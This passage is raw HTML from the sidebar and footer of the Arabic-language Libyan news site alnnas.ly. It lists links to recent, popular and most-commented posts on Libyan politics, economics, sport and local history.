		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/">الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2024/01/قبر-الهادي-كعبار-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/">قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/01/2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- أثر الوضع السياسي على التدفقات المالية للاستثمار المحلي والأجنبي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d9%81%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2025/02/-عبدالله-الجبو-2-e1767021372952-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2025/02/-عبدالله-الجبو-2-e1767021372952-220x150.jpg 220w, https://alnnas.ly/wp-content/uploads/2025/02/-عبدالله-الجبو-2-e1767021372952-686x470.jpg 686w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a3%d8%ab%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%aa%d8%af%d9%81%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%85/">رأي- أثر الوضع السياسي على التدفقات المالية للاستثمار المحلي والأجنبي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2025/09/مفيد-أبومديس-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/">رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2025/08/محمد-اللديد-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/">رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- عن معجزة الحياة.." href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2026/01/-جمعة-البلعزي-e1769788728102-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">رأي- عن معجزة الحياة..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- مسؤولون بلا محاسبة" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2019/02/-أحمد-الضراط-e1769788643533-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/">رأي- مسؤولون بلا محاسبة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">اخر الأخبار <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/09/مفيد-أبومديس-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d8%a9-%d8%a8%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d8%b9%d9%82%d9%84%d9%8a%d8%a9-%d8%b4%d8%a7%d8%a8%d8%a9-%d8%aa/">رأي- المنطقة الحرة بمصراتة: عقلية شابة تعيد صياغة موقع ليبيا في الاقتصاد العالمي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2025/08/محمد-اللديد-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b5%d9%81%d9%82%d8%a9-%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d9%85%d8%b5%d8%b1%d8%a7%d8%aa%d8%a9-%d9%83%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d9%87%d9%84-%d9%86%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9/">رأي- صفقة ميناء مصراتة كنموذج. هل نستطيع إدارة أصولنا بشراكة ذكية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- عن معجزة الحياة.." href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2026/01/-جمعة-البلعزي-e1769788728102-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d9%86-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">رأي- عن معجزة الحياة..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رأي- مسؤولون بلا محاسبة" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://alnnas.ly/wp-content/uploads/2019/02/-أحمد-الضراط-e1769788643533-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%88%d9%86-%d8%a8%d9%84%d8%a7-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/">رأي- مسؤولون بلا محاسبة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأفعـى التي نُصـب لها برج في وادي المجينيـن" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">الرئيسية</span></span><img width="165" height="220" src="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1.jpg 720w, https://alnnas.ly/wp-content/uploads/2020/08/الأفعى-1-225x300.jpg 225w" sizes="auto, (max-width: 165px) 100vw, 165px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/">الأفعـى التي نُصـب لها برج في وادي المجينيـن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/08/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/" class="post-thumb"><img width="200" height="150" src="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA.jpg 1280w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-300x225.jpg 300w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-1024x768.jpg 1024w, https://alnnas.ly/wp-content/uploads/2022/08/رئيس-هيئة-البحث-والتعرف-على-المفقودين-يترأس-اجتماع-اللجنة-الدائمة-الخاصة-بمراجعة-نتائج-تحاليل-البصمة-الوراثية-DNA-768x576.jpg 768w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/">رئيس هيئة البحث والتعرف على المفقودين يترأس اجتماع اللجنة الدائمة الخاصة بمراجعة نتائج تحاليل البصمة الوراثية DNA</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10/08/2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8220;قرّة العنز&#8221; وماحولها.." href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2019/02/-أحمد-الضراط-e1769788643533-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%b1%d9%91%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%b2-%d9%88%d9%85%d8%a7%d8%ad%d9%88%d9%84%d9%87%d8%a7/">&#8220;قرّة العنز&#8221; وماحولها..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/02/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2023/08/خالد-الجربوعي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%89-35-%d9%84%d9%85%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a-%d8%a8%d8%b9%d8%af-%d8%a5%d9%84/">الذكرى 35 لمظاهرة الجمهور الرياضي بعد إلغاء مباراة ليبيا.. الجزائر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/" class="post-thumb"><img width="220" height="150" src="https://alnnas.ly/wp-content/uploads/2024/01/قبر-الهادي-كعبار-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alnnas.ly/%d9%82%d8%a8%d8%b1-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af-%d9%83%d8%b9%d8%a8%d8%a7%d8%b1-%d9%81%d9%8a-%d9%85%d9%82%d8%a8%d8%b1%d8%a9-%d8%a3%d8%a8%d9%88-%d8%a7%d8%b9%d9%84%d9%8a%d9%85/">قبر الشهيد &#8220;كعبار&#8221; في مقبرة أبو اعليم بمصراتة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/01/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%b5%d8%a8%d8%a7%d8%ad-%d8%b3%d8%a7%d8%ae%d9%86-%d8%a8%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d8%a8/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>(صباح ساخن بالمؤتمر الوطني العام الليبي بسبب جولة الحوار القادمة) </h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%aa%d8%a8%d8%af%d8%af-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%aa%d9%85%d8%af%d9%8a%d8%af-%d8%a7%d8%aa%d9%81%d8%a7%d9%82-%d8%a3%d9%88%d8%a8%d9%83-%d9%84%d8%ae%d9%81%d8%b6-%d8%a7%d9%84/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>تبدد توقعات تمديد اتفاق «أوبك» لخفض الإنتاج يدفع النفط للارتفاع</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a7%d9%84%d9%82%d8%b1%d8%b9%d8%a9-%d8%aa%d8%b6%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d9%86%d9%8a/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>القرعة تضع المنتخب الوطني إلى جانب هذه المنتخبات في كأس أمم أفريقيا للمحليين</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a7%d9%84%d8%b9%d8%af%d8%af-121%d8%8c-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d8%a7%d8%a1%d8%8c-26-%d9%8a%d9%86%d8%a7%d9%8a%d8%b1-2016/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>العدد 121، الثلاثاء، 26 يناير 2016</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a3%d9%85%d9%8a%d9%86-%d8%b9%d8%a7%d9%85-%d9%86%d8%a7%d8%aa%d9%88-%d9%8a%d8%b9%d8%aa%d8%b0%d8%b1-%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%ad%d8%a7%d8%af%d8%ab/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>أمين عام «ناتو» يعتذر لتركيا بعد «حادثة» في النروج</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%aa%d9%88%d8%a7%d8%ac%d9%87-%d8%aa%d9%86%d8%b2%d8%a7%d9%86%d9%8a%d8%a7-%d9%81%d9%8a-%d8%a3%d9%88%d9%84%d9%89-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa%d9%87-%d8%a8/">
							<span class="date meta-item tie-icon">18/11/2017</span>							<h3>ليبيا تواجه تنزانيا في أولى مبارياتها بـ &#8220;كأس التحدي&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأكثر مشاهدة <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%a7%d9%84%d8%a3%d9%81%d8%b9%d9%80%d9%89-%d8%a7%d9%84%d8%aa%d9%8a-%d9%86%d9%8f%d8%b5%d9%80%d8%a8-%d9%84%d9%87%d8%a7-%d8%a8%d8%b1%d8%ac-%d9%81%d9%8a-%d9%88%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%85%d8%ac/">
							<span class="date meta-item tie-icon">26/08/2020</span>							<h3>الأفعـى التي نُصـب لها برج في وادي المجينيـن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://alnnas.ly/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/">
